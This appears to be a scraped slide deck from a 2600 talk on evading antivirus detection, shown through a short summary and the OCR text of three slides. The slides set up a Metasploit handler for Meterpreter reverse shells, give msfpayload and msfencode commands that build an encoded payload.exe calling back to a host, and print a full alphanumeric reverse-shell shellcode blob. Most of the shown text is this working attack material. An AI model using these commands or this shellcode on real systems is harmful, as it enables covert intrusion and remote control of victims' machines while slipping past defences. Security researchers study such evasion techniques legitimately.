This document summarizes a presentation on evading antivirus detection. It discusses how antivirus has gotten better at detecting old techniques, and introduces newer tools and methods for generating payloads that can bypass antivirus software, including Veil, Hyperion, and writing your own custom stagers and payloads. It also recommends building your own antivirus lab to reliably test new payloads before deployment.






![Payload Server
The server is set up with:
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...](https://image.slidesharecdn.com/2600avevasiondeuce-140106193923-phpapp01/85/2600-av-evasion_deuce-6-320.jpg)



![Simple Payloads
Up until August 2011, you could bypass AV by
encoding like so:
$ msfpayload windows/meterpreter/reverse_tcp LHOST=1.2.3.4 LPORT=443 R |
msfencode -a x86 -t exe -e x86/shikata_ga_nai -c 9 -o payload.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 425 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 452 (iteration=6)
[*] x86/shikata_ga_nai succeeded with size 479 (iteration=7)
[*] x86/shikata_ga_nai succeeded with size 506 (iteration=8)
[*] x86/shikata_ga_nai succeeded with size 533 (iteration=9)](https://image.slidesharecdn.com/2600avevasiondeuce-140106193923-phpapp01/85/2600-av-evasion_deuce-9-320.jpg)


![Formerly Good Payload
Here's how the alphanumeric shellcode is
created:
$ msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread
LPORT=4444 LHOST=1.2.3.4 R | msfencode -a x86 -e x86/alpha_mixed
-t raw BufferRegister=EAX
[*] x86/alpha_mixed succeeded with size 634 (iteration=1)
PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIYlHhoyGps0wpsP
nizE4qn2RDNkPRvPnksbtLLKRr24nkCBGXTOX7rjgVFQIoDqIPLlGLaqcLuRFLEpJa
xOdMWqZgirL0BrPWLKV24PlKG25lfaHPnkQPbXmU9PcDszWqxPrpLKCxvxLKf8wPc1
yCM3ElriNkp4LKGqhVdqKOUaiPllkqHOfmC1XG5hIpPuJT7sqmJXWKqmGT45ZBShNk
f8FDS1zsPfnkflPKlK1HGls1hSlKeTNkc1JpoyPDetetskSk1qV9qJrqkOIpshCoqJ
nkGbxkLF1MQxp3WBWpgp58qgT3drco2trHBl1g5vfgIojumhZ0GqUPGpVIYTF4bpPh
q9K0BK30iozuF0f0pPf03pbpSpf03XIz4OYOYpIoKeLWPj7uE85Q7rWswtphvbWpdQ
slNi8fCZB0cfPWrHoiOURTcQKOXUK5YP0tflIorn5XrUZLCXzPMeORsfIoN5qz30qz
s4cf67ax32JyyXsoIoYELKWFSZQP0huPb0UPWpcfbJePe8BxOTbs8eIoiEmCbs3Zc0
Bv3crwbHER9I8HqOkOZuva8CtiJfLEKFrUjLXCAA](https://image.slidesharecdn.com/2600avevasiondeuce-140106193923-phpapp01/85/2600-av-evasion_deuce-11-320.jpg)